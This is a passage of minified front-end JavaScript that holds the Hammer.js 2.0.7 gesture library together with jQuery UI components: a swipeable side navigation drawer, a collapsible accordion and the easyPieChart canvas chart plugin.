i=e.center,n=t.offsetDelta||{},o=t.prevDelta||{},a=t.prevInput||{};e.eventType!==F&&a.eventType!==W||(o=t.prevDelta={x:a.deltaX||0,y:a.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y});e.deltaX=o.x+(i.x-n.x),e.deltaY=o.y+(i.y-n.y)}(i,e),e.offsetDirection=et(e.deltaX,e.deltaY);var h=tt(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=h.x,e.overallVelocityY=h.y,e.overallVelocity=c(h.x)>c(h.y)?h.x:h.y,e.scale=s?(p=s.pointers,f=o,it(f[0],f[1],Q)/it(p[0],p[1],Q)):1,e.rotation=s?function(t,e){return nt(e[1],e[0],Q)+nt(t[1],t[0],Q)}(s.pointers,o):0,e.maxPointers=i.prevInput?e.pointers.length>i.prevInput.maxPointers?e.pointers.length:i.prevInput.maxPointers:e.pointers.length,function(t,e){var i,o,a,r,s=t.lastInterval||e,l=e.timeStamp-s.timeStamp;if(e.eventType!=V&&(l>R||s.velocity===n)){var u=e.deltaX-s.deltaX,d=e.deltaY-s.deltaY,h=tt(l,u,d);o=h.x,a=h.y,i=c(h.x)>c(h.y)?h.x:h.y,r=et(u,d),t.lastInterval=e}else i=s.velocity,o=s.velocityX,a=s.velocityY,r=s.direction;e.velocity=i,e.velocityX=o,e.velocityY=a,e.direction=r}(i,e);var p,f;var m=t.element;S(e.srcEvent.target,m)&&(m=e.srcEvent.target);e.target=m}(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function G(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:l(t.pointers[i].clientX),clientY:l(t.pointers[i].clientY)},i++;return{timeStamp:u(),pointers:e,center:J(e),deltaX:t.deltaX,deltaY:t.deltaY}}function J(t){var e=t.length;if(1===e)return{x:l(t[0].clientX),y:l(t[0].clientY)};for(var i=0,n=0,o=0;o<e;)i+=t[o].clientX,n+=t[o].clientY,o++;return{x:l(i/e),y:l(n/e)}}function tt(t,e,i){return{x:e/t||0,y:i/t||0}}function et(t,e){return t===e?z:c(t)>=c(e)?t<0?N:H:e<0?j:B}function it(t,e,i){i||(i=U);var n=e[i[0]]-t[i[0]],o=e[i[1]]-t[i[1]];return Math.sqrt(n*n+o*o)}function nt(t,e,i){i||(i=U);var n=e[i[0]]-t[i[0]],o=e[i[1]]-t[i[1]];return 180*Math.atan2(o,n)/Math.PI}Z.prototype={handler:function(){},init:function(){this.evEl&&w(this.element,this.evEl,this.domHandler),this.evTarget&&w(this.target,this.evTarget,this.domHandler),this.evWin&&w(O(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(O(this.element),this.evWin,this.domHandler)}};var ot={mousedown:F,mousemove:$,mouseup:W},at="mousedown",rt="mousemove mouseup";function st(){this.evEl=at,this.evWin=rt,this.pressed=!1,Z.apply(this,arguments)}v(st,Z,{handler:function(t){var e=ot[t.type];e&F&&0===t.button&&(this.pressed=!0),e&$&&1!==t.which&&(e=W),this.pressed&&(e&W&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:"mouse",srcEvent:t}))}});var lt={pointerdown:F,pointermove:$,pointerup:W,pointercancel:V,pointerout:V},ct={2:"touch",3:"pen",4:"mouse",5:"kinect"},ut="pointerdown",dt="pointermove pointerup pointercancel";function ht(){this.evEl=ut,this.evWin=dt,Z.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}t.MSPointerEvent&&!t.PointerEvent&&(ut="MSPointerDown",dt="MSPointerMove MSPointerUp MSPointerCancel"),v(ht,Z,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),o=lt[n],a=ct[t.pointerType]||t.pointerType,r="touch"==a,s=M(e,t.pointerId,"pointerId");o&F&&(0===t.button||r)?s<0&&(e.push(t),s=e.length-1):o&(W|V)&&(i=!0),s<0||(e[s]=t,this.callback(this.manager,o,{pointers:e,changedPointers:[t],pointerType:a,srcEvent:t}),i&&e.splice(s,1))}});var pt={touchstart:F,touchmove:$,touchend:W,touchcancel:V},ft="touchstart",mt="touchstart touchmove touchend touchcancel";function gt(){this.evTarget=ft,this.evWin=mt,this.started=!1,Z.apply(this,arguments)}v(gt,Z,{handler:function(t){var e=pt[t.type];if(e===F&&(this.started=!0),this.started){var i=function(t,e){var i=I(t.touches),n=I(t.changedTouches);e&(W|V)&&(i=P(i.concat(n),"identifier",!0));return[i,n]}.call(this,t,e);e&(W|V)&&i[0].length-i[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:"touch",srcEvent:t})}}});var vt={touchstart:F,touchmove:$,touchend:W,touchcancel:V},yt="touchstart touchmove touchend touchcancel";function bt(){this.evTarget=yt,this.targetIds={},Z.apply(this,arguments)}v(bt,Z,{handler:function(t){var e=vt[t.type],i=function(t,e){var i=I(t.touches),n=this.targetIds;if(e&(F|$)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var o,a,r=I(t.changedTouches),s=[],l=this.target;if(a=i.filter(function(t){return S(t.target,l)}),e===F)for(o=0;o<a.length;)n[a[o].identifier]=!0,o++;o=0;for(;o<r.length;)n[r[o].identifier]&&s.push(r[o]),e&(W|V)&&delete n[r[o].identifier],o++;if(!s.length)return;return[P(a.concat(s),"identifier",!0),s]}.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:"touch",srcEvent:t})}});var xt=2500,wt=25;function kt(){Z.apply(this,arguments);var t=y(this.handler,this);this.touch=new bt(this.manager,t),this.mouse=new st(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function St(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var i={x:e.clientX,y:e.clientY};this.lastTouches.push(i);var n=this.lastTouches;setTimeout(function(){var t=n.indexOf(i);t>-1&&n.splice(t,1)},xt)}}v(kt,Z,{handler:function(t,e,i){var n="touch"==i.pointerType,o="mouse"==i.pointerType;if(!(o&&i.sourceCapabilities&&i.sourceCapabilities.firesTouchEvents)){if(n)(function(t,e){t&F?(this.primaryTouch=e.changedPointers[0].identifier,St.call(this,e)):t&(W|V)&&St.call(this,e)}).call(this,e,i);else if(o&&function(t){for(var e=t.srcEvent.clientX,i=t.srcEvent.clientY,n=0;n<this.lastTouches.length;n++){var o=this.lastTouches[n],a=Math.abs(e-o.x),r=Math.abs(i-o.y);if(a<=wt&&r<=wt)return!0}return!1}.call(this,i))return;this.callback(t,e,i)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ct=A(r.style,"touchAction"),Tt=Ct!==n,Mt="auto",It="manipulation",Pt="none",At="pan-x",_t="pan-y",Ot=function(){if(!Tt)return!1;var e={},i=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!i||t.CSS.supports("touch-action",n)}),e}();function Dt(t,e){this.manager=t,this.set(e)}Dt.prototype={set:function(t){"compute"==t&&(t=this.compute()),Tt&&this.manager.element.style&&Ot[t]&&(this.manager.element.style[Ct]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return p(this.manager.recognizers,function(e){b(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),function(t){if(C(t,Pt))return Pt;var e=C(t,At),i=C(t,_t);if(e&&i)return Pt;if(e||i)return e?At:_t;if(C(t,It))return It;return Mt}(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)e.preventDefault();else{var n=this.actions,o=C(n,Pt)&&!Ot[Pt],a=C(n,_t)&&!Ot[_t],r=C(n,At)&&!Ot[At];if(o){var s=1===t.pointers.length,l=t.distance<2,c=t.deltaTime<250;if(s&&l&&c)return}if(!r||!a)return o||a&&i&Y||r&&i&X?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var Et=1,Lt=2,Rt=4,Ft=8,$t=Ft,Wt=16;function Vt(t){this.options=o({},this.defaults,t||{}),this.id=_++,this.manager=null,this.options.enable=x(this.options.enable,!0),this.state=Et,this.simultaneous={},this.requireFail=[]}function zt(t){return t&Wt?"cancel":t&Ft?"end":t&Rt?"move":t&Lt?"start":""}function Nt(t){return t==B?"down":t==j?"up":t==N?"left":t==H?"right":""}function Ht(t,e){var i=e.manager;return i?i.get(t):t}function jt(){Vt.apply(this,arguments)}function Bt(){jt.apply(this,arguments),this.pX=null,this.pY=null}function Yt(){jt.apply(this,arguments)}function Xt(){Vt.apply(this,arguments),this._timer=null,this._input=null}function qt(){jt.apply(this,arguments)}function Ut(){jt.apply(this,arguments)}function Qt(){Vt.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function Zt(t,e){return(e=e||{}).recognizers=x(e.recognizers,Zt.defaults.preset),new Kt(t,e)}Vt.prototype={defaults:{},set:function(t){return o(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(h(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=Ht(t,this)).id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return h(t,"dropRecognizeWith",this)?this:(t=Ht(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(h(t,"requireFailure",this))return this;var e=this.requireFail;return-1===M(e,t=Ht(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(h(t,"dropRequireFailure",this))return this;t=Ht(t,this);var e=M(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){var e=this,i=this.state;function n(i){e.manager.emit(i,t)}i<Ft&&n(e.options.event+zt(i)),n(e.options.event),t.additionalEvent&&n(t.additionalEvent),i>=Ft&&n(e.options.event+zt(i))},tryEmit:function(t){if(this.canEmit())return this.emit(t);this.state=32},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|Et)))return!1;t++}return!0},recognize:function(t){var e=o({},t);if(!b(this.options.enable,[this,e]))return this.reset(),void(this.state=32);this.state&($t|Wt|32)&&(this.state=Et),this.state=this.process(e),this.state&(Lt|Rt|Ft|Wt)&&this.tryEmit(e)},process:function(t){},getTouchAction:function(){},reset:function(){}},v(jt,Vt,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(Lt|Rt),o=this.attrTest(t);return n&&(i&V||!o)?e|Wt:n||o?i&W?e|Ft:e&Lt?e|Rt:Lt:32}}),v(Bt,jt,{defaults:{event:"pan",threshold:10,pointers:1,direction:q},getTouchAction:function(){var t=this.options.direction,e=[];return t&Y&&e.push(_t),t&X&&e.push(At),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,o=t.direction,a=t.deltaX,r=t.deltaY;return o&e.direction||(e.direction&Y?(o=0===a?z:a<0?N:H,i=a!=this.pX,n=Math.abs(t.deltaX)):(o=0===r?z:r<0?j:B,i=r!=this.pY,n=Math.abs(t.deltaY))),t.direction=o,i&&n>e.threshold&&o&e.direction},attrTest:function(t){return jt.prototype.attrTest.call(this,t)&&(this.state&Lt||!(this.state&Lt)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=Nt(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),v(Yt,jt,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Pt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&Lt)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),v(Xt,Vt,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Mt]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,o=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(W|V)&&!o)this.reset();else if(t.eventType&F)this.reset(),this._timer=d(function(){this.state=$t,this.tryEmit()},e.time,this);else if(t.eventType&W)return $t;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===$t&&(t&&t.eventType&W?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=u(),this.manager.emit(this.options.event,this._input)))}}),v(qt,jt,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Pt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&Lt)}}),v(Ut,jt,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|X,pointers:1},getTouchAction:function(){return Bt.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(Y|X)?e=t.overallVelocity:i&Y?e=t.overallVelocityX:i&X&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&i&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&c(e)>this.options.velocity&&t.eventType&W},emit:function(t){var e=Nt(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),v(Qt,Vt,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[It]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,o=t.deltaTime<e.time;if(this.reset(),t.eventType&F&&0===this.count)return this.failTimeout();if(n&&o&&i){if(t.eventType!=W)return this.failTimeout();var a=!this.pTime||t.timeStamp-this.pTime<e.interval,r=!this.pCenter||it(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,r&&a?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=d(function(){this.state=$t,this.tryEmit()},e.interval,this),Lt):$t}return 32},failTimeout:function(){return this._timer=d(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==$t&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),Zt.VERSION="2.0.7",Zt.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[qt,{enable:!1}],[Yt,{enable:!1},["rotate"]],[Ut,{direction:Y}],[Bt,{direction:Y},["swipe"]],[Qt],[Qt,{event:"doubletap",taps:2},["tap"]],[Xt]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function Kt(t,e){var i;this.options=o({},Zt.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=new((i=this).options.inputClass||(E?ht:L?bt:D?kt:st))(i,K),this.touchAction=new Dt(this,this.options.touchAction),Gt(this,!0),p(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function Gt(t,e){var i,n=t.element;n.style&&(p(t.options.cssProps,function(o,a){i=A(n.style,a),e?(t.oldCssProps[i]=n.style[i],n.style[i]=o):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={}))}Kt.prototype={set:function(t){return o(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){var i;this.touchAction.preventDefaults(t);var n=this.recognizers,o=e.curRecognizer;(!o||o&&o.state&$t)&&(o=e.curRecognizer=null);for(var a=0;a<n.length;)i=n[a],2===e.stopped||o&&i!=o&&!i.canRecognizeWith(o)?i.reset():i.recognize(t),!o&&i.state&(Lt|Rt|Ft)&&(o=e.curRecognizer=i),a++}},get:function(t){if(t instanceof Vt)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(h(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(h(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,i=M(e,t);-1!==i&&(e.splice(i,1),this.touchAction.update())}return this},on:function(t,e){if(t!==n&&e!==n){var i=this.handlers;return p(T(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this}},off:function(t,e){if(t!==n){var i=this.handlers;return p(T(t),function(t){e?i[t]&&i[t].splice(M(i[t],e),1):delete i[t]}),this}},emit:function(t,i){this.options.domEvents&&function(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}(t,i);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){i.type=t,i.preventDefault=function(){i.srcEvent.preventDefault()};for(var o=0;o<n.length;)n[o](i),o++}},destroy:function(){this.element&&Gt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},o(Zt,{INPUT_START:F,INPUT_MOVE:$,INPUT_END:W,INPUT_CANCEL:V,STATE_POSSIBLE:Et,STATE_BEGAN:Lt,STATE_CHANGED:Rt,STATE_ENDED:Ft,STATE_RECOGNIZED:$t,STATE_CANCELLED:Wt,STATE_FAILED:32,DIRECTION_NONE:z,DIRECTION_LEFT:N,DIRECTION_RIGHT:H,DIRECTION_UP:j,DIRECTION_DOWN:B,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:X,DIRECTION_ALL:q,Manager:Kt,Input:Z,TouchAction:Dt,TouchInput:bt,MouseInput:st,PointerEventInput:ht,TouchMouseInput:kt,SingleTouchInput:gt,Recognizer:Vt,AttrRecognizer:jt,Tap:Qt,Pan:Bt,Swipe:Ut,Pinch:Yt,Rotate:qt,Press:Xt,on:w,off:k,each:p,merge:g,extend:m,assign:o,inherit:v,bindFn:y,prefixed:A}),(void 0!==t?t:"undefined"!=typeof self?self:{}).Hammer=Zt,"function"==typeof define&&define.amd?define(function(){return Zt}):"undefined"!=typeof module&&module.exports?module.exports=Zt:t.Hammer=Zt}(window,document),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){var i;t.fn.hammer=function(i){return this.each(function(){!function(i,n){var o=t(i);o.data("hammer")||o.data("hammer",new e(o[0],n))}(this,i)})},e.Manager.prototype.emit=(i=e.Manager.prototype.emit,function(e,n){i.call(this,e,n),t(this.element).trigger({type:e,gesture:n})})}),(t=>{const e=240,i=1440,n=2,o=.3,a=-.5,r=-.3,s=.5,l=10;t.fn.sideNav=function(c){return this.each(function(){new class{constructor(i,n){this.defaults={MENU_WIDTH:e,edge:"left",closeOnClick:!1},this.$element=i,this.options=this.assignOptions(n),this.menuOut=!1,this.$body=t("body"),this.$menu=t(`#${this.$element.attr("data-activates")}`),this.$sidenavOverlay=t("#sidenav-overlay"),this.$dragTarget=t('<div class="drag-target"></div>'),this.$body.append(this.$dragTarget),this.init()}init(){this.setMenuWidth(),this.setMenuTranslation(),this.closeOnClick(),this.openOnClick(),this.bindTouchEvents()}bindTouchEvents(){this.$dragTarget.on("click",()=>{this.removeMenu()}),this.$dragTarget.hammer({prevent_default:!1}).bind("pan",this.panEventHandler.bind(this)).bind("panend",this.panendEventHandler.bind(this))}panEventHandler(t){if("touch"!==t.gesture.pointerType)return;let e=t.gesture.center.x;this.disableScrolling(),0!==this.$sidenavOverlay.length||this.buildSidenavOverlay(),"left"===this.options.edge&&(e>this.options.MENU_WIDTH?e=this.options.MENU_WIDTH:e<0&&(e=0)),this.translateSidenavX(e),this.updateOverlayOpacity(e)}translateSidenavX(t){if("left"===this.options.edge){const e=t>=this.options.MENU_WIDTH/n;this.menuOut=e,this.$menu.css("transform",`translateX(${t-this.options.MENU_WIDTH}px)`)}else{const e=t<window.innerWidth-this.options.MENU_WIDTH/n;this.menuOut=e;let i=t-this.options.MENU_WIDTH/n;i<0&&(i=0),this.$menu.css("transform",`translateX(${i}px)`)}}updateOverlayOpacity(t){let e;e="left"===this.options.edge?t/this.options.MENU_WIDTH:Math.abs((t-window.innerWidth)/this.options.MENU_WIDTH),this.$sidenavOverlay.velocity({opacity:e},{duration:10,queue:!1,easing:"easeOutQuad"})}buildSidenavOverlay(){this.$sidenavOverlay=t('<div id="sidenav-overlay"></div>'),this.$sidenavOverlay.css("opacity",0).on("click",()=>{this.removeMenu()}),this.$body.append(this.$sidenavOverlay)}disableScrolling(){const t=this.$body.innerWidth();this.$body.css("overflow","hidden"),this.$body.width(t)}panendEventHandler(t){if("touch"!==t.gesture.pointerType)return;const e=t.gesture.velocityX,i=t.gesture.center.x;let c=i-this.options.MENU_WIDTH,u=i-this.options.MENU_WIDTH/n;c>0&&(c=0),u<0&&(u=0),"left"===this.options.edge?(this.menuOut&&e<=o||e<a?(0!==c&&this.translateMenuX([0,c],"300"),this.showSidenavOverlay()):(!this.menuOut||e>o)&&(this.enableScrolling(),this.translateMenuX([-1*this.options.MENU_WIDTH-l,c],"200"),this.hideSidenavOverlay()),this.$dragTarget.css({width:"10px",right:"",left:0})):this.menuOut&&e>=r||e>s?(this.translateMenuX([0,u],"300"),this.showSidenavOverlay(),this.$dragTarget.css({width:"50%",right:"",left:0})):(!this.menuOut||e<r)&&(this.enableScrolling(),this.translateMenuX([this.options.MENU_WIDTH+l,u],"200"),this.hideSidenavOverlay(),this.$dragTarget.css({width:"10px",right:0,left:""}))}translateMenuX(t,e){this.$menu.velocity({translateX:t},{duration:"string"==typeof e?Number(e):e,queue:!1,easing:"easeOutQuad"})}hideSidenavOverlay(){this.$sidenavOverlay.velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete(){t(this).remove()}}),this.$sidenavOverlay=t()}showSidenavOverlay(){this.$sidenavOverlay.velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"})}enableScrolling(){this.$body.css({overflow:"",width:""})}openOnClick(){this.$element.on("click",e=>{if(e.preventDefault(),!0===this.menuOut)this.menuOut=!1,this.removeMenu();else{this.$sidenavOverlay=t('<div id="sidenav-overlay"></div>'),this.$body.append(this.$sidenavOverlay);let e=[];e="left"===this.options.edge?[0,-1*this.options.MENU_WIDTH]:[0,this.options.MENU_WIDTH],this.$menu.velocity({translateX:e},{duration:300,queue:!1,easing:"easeOutQuad"}),this.$sidenavOverlay.on("click",()=>{this.removeMenu()})}})}closeOnClick(){!0===this.options.closeOnClick&&this.$menu.on("click","a:not(.collapsible-header)",()=>{this.removeMenu()})}setMenuTranslation(){"left"===this.options.edge?(this.$menu.css("transform","translateX(-100%)"),this.$dragTarget.css({left:0})):(this.$menu.addClass("right-aligned").css("transform","translateX(100%)"),this.$dragTarget.css({right:0})),this.$menu.hasClass("fixed")&&(window.innerWidth>i&&this.$menu.css("transform","translateX(0)"),t(window).resize(()=>{if(window.innerWidth>i)this.$sidenavOverlay.length?this.removeMenu(!0):this.$menu.css("transform","translateX(0%)");else if(!1===this.menuOut){const t="left"===this.options.edge?"-100":"100";this.$menu.css("transform",`translateX(${t}%)`)}}))}setMenuWidth(){const i=t(`#${this.$menu.attr("id")}`).find("> .sidenav-bg");this.options.MENU_WIDTH!==e&&(this.$menu.css("width",this.options.MENU_WIDTH),i.css("width",this.options.MENU_WIDTH))}assignOptions(e){return t.extend({},this.defaults,e)}removeMenu(t){this.$body.css({overflow:"",width:""}),this.$menu.velocity({translateX:"left"===this.options.edge?"-100%":"100%"},{duration:200,queue:!1,easing:"easeOutCubic",complete:()=>{!0===t&&(this.$menu.removeAttr("style"),this.$menu.css("width",this.options.MENU_WIDTH))}}),this.hideSidenavOverlay()}show(){this.trigger("click")}hide(){this.$sidenavOverlay.trigger("click")}}(t(this),c)})}})(jQuery),function(t){t.fn.collapsible=function(e){const i={accordion:void 0};function n(e,i){$panelHeaders=e.find("> li > .collapsible-header"),i.hasClass("active")?i.parent().addClass("active"):i.parent().removeClass("active"),i.parent().hasClass("active")?i.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}}):i.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}}),$panelHeaders.not(i).removeClass("active").parent().removeClass("active"),$panelHeaders.not(i).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}})}function o(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}})}function a(t){return r(t).length>0}function r(t){return t.closest("li > .collapsible-header")}return e=t.extend(i,e),this.each(function(){const i=t(this);let s=t(this).find("> li > .collapsible-header");const l=i.data("collapsible");i.off("click.collapse",".collapsible-header"),s.off("click.collapse"),e.accordion||"accordion"===l||void 0===l?((s=i.find("> li > .collapsible-header")).on("click.collapse",e=>{let o=t(e.target);a(o)&&(o=r(o)),o.toggleClass("active"),n(i,o)}),n(i,s.filter(".active").first())):s.each(function(){t(this).on("click.collapse",e=>{let i=t(e.target);a(i)&&(i=r(i)),i.toggleClass("active"),o(i)}),t(this).hasClass("active")&&o(t(this))})})},t(".collapsible").collapsible()}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t)}):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(0,function(t){var e=function(t,e){var i,n=document.createElement("canvas");t.appendChild(n),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(n);var o=n.getContext("2d");n.width=n.height=e.size;var a=1;window.devicePixelRatio>1&&(a=window.devicePixelRatio,n.style.width=n.style.height=[e.size,"px"].join(""),n.width=n.height=e.size*a,o.scale(a,a)),o.translate(e.size/2,e.size/2),o.rotate((e.rotate/180-.5)*Math.PI);var r=(e.size-e.lineWidth)/2;e.scaleColor&&e.scaleLength&&(r-=e.scaleLength+2),Date.now=Date.now||function(){return+new Date};var s=function(t,e,i){var n=(i=Math.min(Math.max(-1,i||0),1))<=0;o.beginPath(),o.arc(0,0,r,0,2*Math.PI*i,n),o.strokeStyle=t,o.lineWidth=e,o.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},c=function(){e.scaleColor&&function(){var t,i;o.lineWidth=1,o.fillStyle=e.scaleColor,o.save();for(var n=24;n>0;--n)n%6==0?(i=e.scaleLength,t=0):(i=.6*e.scaleLength,t=e.scaleLength-i),o.fillRect(-e.size/2+t,0,i,1),o.rotate(Math.PI/12);o.restore()}(),e.trackColor&&s(e.trackColor,e.trackWidth||e.lineWidth,1)};this.getCanvas=function(){return n},this.getCtx=function(){return o},this.clear=function(){o.clearRect(e.size/-2,e.size/-2,e.size,e.size)},this.draw=function(t){var n;e.scaleColor||e.trackColor?o.getImageData&&o.putImageData?i?o.putImageData(i,0,0):(c(),i=o.getImageData(0,0,e.size*a,e.size*a)):(this.clear(),c()):this.clear(),o.lineCap=e.lineCap,n="function"==typeof e.barColor?e.barColor(t):e.barColor,s(n,e.lineWidth,t/100)}.bind(this),this.animate=function(t,i){var n=Date.now();e.onStart(t,i);var o=function(){var a=Math.min(Date.now()-n,e.animate.duration),r=e.easing(this,a,t,i-t,e.animate.duration);this.draw(r),e.onStep(t,i,r),a>=e.animate.duration?e.onStop(t,i):l(o)}.bind(this);l(o)}.bind(this)};t.fn.easyPieChart=function(i){return this.each(function(){var n;t.data(this,"easyPieChart")||(n=t.extend({},i,t(this).data()),t.data(this,"easyPieChart",new function(t,i){var n={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},onStart:function(t,e){},onStep:function(t,e,i){},onStop:function(t,e){}};n.renderer=e;var o={},a=0,r=function(){for(var e in this.el=t,this.options=o,n)n.hasOwnProperty(e)&&(o[e]=i&&void 0!==i[e]?i[e]:n[e],"function"==typeof o[e]&&(o[e]=o[e].bind(this)));"string"==typeof o.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[o.easing])?o.easing=jQuery.easing[o.easing]:o.easing=n.easing,"number"==typeof o.animate&&(o.animate={duration:o.animate,enabled:!0}),"boolean"!=typeof o.animate||o.animate||(o.animate={duration:1e3,enabled:o.animate}),this.renderer=new o.renderer(t,o),this.renderer.draw(a),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(t){return t=parseFloat(t),o.animate.enabled?this.renderer.animate(a,t):this.renderer.draw(t),a=t,this}.bind(this),this.disableAnimation=function(){return o.animate.enabled=!1,this},this.enableAnimation=function(){return o.animate.enabled=!0,this},r()}(this,n)))})}}),function(t){const e="input[type=range]:not(.custom-range)";let i,n=!1;t(document).on("change",e,function(){const 